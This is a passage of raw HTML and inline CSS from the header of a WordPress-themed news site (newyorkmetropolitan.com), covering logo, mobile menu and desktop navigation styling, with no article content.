*{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:center;justify-content:flex-end}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;background-color:rgba(255,252,252,0.6);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Heebo!important;letter-spacing:0px!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-end}.tdi_10 .tdb-logo-icon{top:0px;display:block}.tdi_10 .tdb-logo-text-title{color:#ffffff;font-family:Heebo!important;font-weight:500!important;}html[class*='ie'] .tdi_10 .tdb-logo-text-tagline{background:none;color:rgba(255,252,252,0.6)}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:column;align-items:flex-end}.tdi_10 .tdb-logo-img{max-width:35px}.tdi_10 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:3px;margin-right:0px;margin-left:0px}.tdi_10 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_10 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_10 .tdb-logo-text-title{display:none;font-size:24px!important;}.tdi_10 .tdb-logo-text-tagline{display:none;font-size:10px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.newyorkmetropolitan.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycicon-42.png" alt="Logo"  title=""  width="42" height="42" /></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_11" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_12  wpb_row td-pb-row" >
<style scoped>.tdi_12,.tdi_12 .tdc-columns{min-height:0}.tdi_12,.tdi_12 .tdc-columns{display:block}.tdi_12 .tdc-columns{width:100%}.tdi_12:before,.tdi_12:after{display:table}</style><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_14{vertical-align:baseline}.tdi_14>.wpb_wrapper,.tdi_14>.wpb_wrapper>.tdc-elements{display:block}.tdi_14>.wpb_wrapper>.tdc-elements{width:100%}.tdi_14>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_14>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_16  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_16{margin-bottom:0px!important}</style></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_17" class="tdc-zone"><div class="tdc_zone tdi_18  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_18{min-height:0}.tdi_18>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:-webkit-linear-gradient(0deg,#1e1e1e,#000000);background:linear-gradient(0deg,#1e1e1e,#000000)}.td-header-mobile-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_18:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:1px 0px 6px 0px #444444;z-index:20;pointer-events:none}@media (max-width:767px){.tdi_18:before{width:100%}}}</style>
<div class="tdi_17_rand_style td-element-style" ></div><div id="tdi_19" class="tdc-row"><div class="vc_row tdi_20  wpb_row td-pb-row" >
<style scoped>.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}.tdi_20:before,.tdi_20:after{display:table}</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_23 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>.tdi_23{display:inline-block}.tdi_23 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_23 .tdb-mobile-menu-button svg{width:27px}.tdi_23 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_23 .tdb-mobile-menu-button{color:#890000}.tdi_23 .tdb-mobile-menu-button svg,.tdi_23 .tdb-mobile-menu-button svg *{fill:#890000}.tdi_23 .tdb-mobile-menu-button:hover{color:#aaaaaa}.tdi_23 .tdb-mobile-menu-button:hover svg,.tdi_23 .tdb-mobile-menu-button:hover svg *{fill:#aaaaaa}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_24 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_24" >
<style>@media (max-width:767px){.tdi_24{padding-top:10px!important}}</style>
<style>.tdi_24{display:inline-block;float:right;clear:none}.tdi_24 .tdb-logo-a,.tdi_24 h1{flex-direction:row;align-items:flex-end;justify-content:flex-end}.tdi_24 .tdb-logo-svg-wrap{display:block}.tdi_24 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_24 .tdb-logo-img-wrap{display:block}.tdi_24 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_24 .tdb-logo-text-title{display:block}.tdi_24 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_24 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdi_24 .tdb-logo-img{max-width:35px}.tdi_24 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:35px;margin-left:0px}.tdi_24 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_24 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.newyorkmetropolitan.com/"><h1><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycicon-42.png" alt="Logo"  title=""  width="42" height="42" /></span></h1></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_25" class="tdc-zone"><div class="tdc_zone tdi_26  wpb_row td-pb-row"  >
<style scoped>.tdi_26{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_26{margin-bottom:70px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_26{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_26{margin-bottom:40px!important}}</style><div id="tdi_27" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_28  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_28,.tdi_28 .tdc-columns{min-height:0}.tdi_28,.tdi_28 .tdc-columns{display:block}.tdi_28 .tdc-columns{width:100%}.tdi_28:before,.tdi_28:after{display:table}@media (min-width:768px){.tdi_28{margin-left:-10px;margin-right:-10px}.tdi_28 .tdc-row-video-background-error,.tdi_28>.vc_column,.tdi_28>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_28.tdc-row-content-vert-center,.tdi_28.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_28.tdc-row-content-vert-bottom,.tdi_28.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_28.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_28.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:768px) and (max-width:1018px){.tdi_28{padding-right:10px!important;padding-left:10px!important}}</style><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_30{vertical-align:baseline}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:block}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:auto;height:auto}.tdi_30{width:20%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_31 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_31" >
<style>.tdi_31 .tdb-logo-a,.tdi_31 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_31 .tdb-logo-svg-wrap{display:block}.tdi_31 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_31 .tdb-logo-img-wrap{display:block}.tdi_31 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:none;background-color:rgba(255,252,252,0.6);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Heebo!important;letter-spacing:0px!important;}.tdi_31 .tdb-logo-text-title{display:none;color:#ffffff;font-family:Heebo!important;font-size:28px!important;font-weight:500!important;}.tdi_31 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_31 .tdb-logo-icon{top:0px;display:none}html[class*='ie'] .tdi_31 .tdb-logo-text-tagline{background:none;color:rgba(255,252,252,0.6)}@media (min-width:1019px) and (max-width:1140px){.tdi_31 .tdb-logo-text-title{font-size:26px!important;}.tdi_31 .tdb-logo-text-tagline{font-size:12px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_31 .tdb-logo-text-title{font-size:26px!important;}.tdi_31 .tdb-logo-text-tagline{font-size:12px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.newyorkmetropolitan.com/"><h1><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycicon-42.png" alt="Logo"  title=""  width="42" height="42" /></span></h1></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_33{vertical-align:baseline}.tdi_33>.wpb_wrapper,.tdi_33>.wpb_wrapper>.tdc-elements{display:block}.tdi_33>.wpb_wrapper>.tdc-elements{width:100%}.tdi_33>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_33>.wpb_wrapper{width:auto;height:auto}.tdi_33{width:60%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_34 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_34"  style=" z-index: 999;">
<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_34 .td_block_inner{text-align:center}.tdi_34 .tdb-menu>li{margin-right:28px}.tdi_34 .tdb-menu>li:last-child{margin-right:0}.tdi_34 .tdb-menu-items-dropdown{margin-left:28px}.tdi_34 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_34 .tdb-menu>li>a,.tdi_34 .td-subcat-more{padding:0px;color:#ffffff}.tdi_34 .tdb-menu>li .tdb-menu-sep,.tdi_34 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_34 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_34 .td-subcat-more .tdb-menu-more-subicon{font-size:12px;margin-left:7px;top:0px}.tdi_34 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_34 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_34 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_34 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_34 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_34 .tdb-menu>li>a,.tdi_34 .td-subcat-more,.tdi_34 .td-subcat-more>.tdb-menu-item-text{font-family:Hind Madurai!important;font-size:15px!important;line-height:5!important;font-weight:600!important;text-transform:uppercase!important}.tdi_34 .tdb-menu>.tdb-normal-menu>ul,.tdi_34 .td-pulldown-filter-list{left:-18px}.tdi_34 .tdb-normal-menu ul ul,.tdi_34 .td-pulldown-filter-list .sub-menu{margin-top:-12px}.tdi_34 .tdb-menu .tdb-normal-menu ul,.tdi_34 .td-pulldown-filter-list,.tdi_34 .td-pulldown-filter-list .sub-menu{padding:12px 0;box-shadow:0px 2px 20px 0px rgba(255,255,255,0.08)}.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_34 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_34 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:12px;right:0;margin-top:1px}.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#ffffff}.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_34 .td-pulldown-filter-list li a{font-family:Heebo!important;font-size:15px!important;font-weight:500!important}.tdi_34:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_34 .tdb-mega-menu .sub-menu>li{max-width:1200px!important}.tdi_34:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw!important}.tdi_34 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_34 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#000000;border-width:0px;box-shadow:0px 2px 20px 0px rgba(255,255,255,0.08)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_34 .td-pulldown-filter-list{left:auto;right:-18px}}@media (min-width:1019px) and (max-width:1140px){.tdi_34 .tdb-menu>li{margin-right:25px}.tdi_34 .tdb-menu>li:last-child{margin-right:0}.tdi_34 .tdb-menu-items-dropdown{margin-left:25px}.tdi_34 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_34 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_34 .td-subcat-more .tdb-menu-more-subicon{font-size:11px;margin-left:6px}.tdi_34 .tdb-menu>li>a,.tdi_34 .td-subcat-more,.tdi_34 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}.tdi_34 .tdb-menu .tdb-normal-menu ul,.tdi_34 .td-pulldown-filter-list,.tdi_34 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 20px}.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_34 .td-pulldown-filter-list li a{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_34 .tdb-menu>li{margin-right:25px}.tdi_34 .tdb-menu>li:last-child{margin-right:0}.tdi_34 .tdb-menu-items-dropdown{margin-left:25px}.tdi_34 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_34 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_34 .td-subcat-more .tdb-menu-more-subicon{font-size:11px;margin-left:6px}.tdi_34 .tdb-menu>li>a,.tdi_34 .td-subcat-more,.tdi_34 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}.tdi_34 .tdb-menu .tdb-normal-menu ul,.tdi_34 .td-pulldown-filter-list,.tdi_34 .td-pulldown-filter-list 